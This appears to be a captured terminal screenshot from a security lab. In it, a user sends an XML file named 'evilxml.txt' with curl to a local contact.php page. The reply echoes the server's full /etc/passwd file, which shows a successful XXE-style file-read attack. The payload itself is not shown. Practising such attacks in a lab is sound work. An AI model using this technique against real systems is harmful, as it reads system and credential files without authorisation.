 ✔ [14:06] rafael.santos@labs:~
$ curl -d @evilxml.txt localhost:10004/contact.php ; echo
Thanks for the message, root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
 !
✔ [14:06] rafael.santos@labs:~
$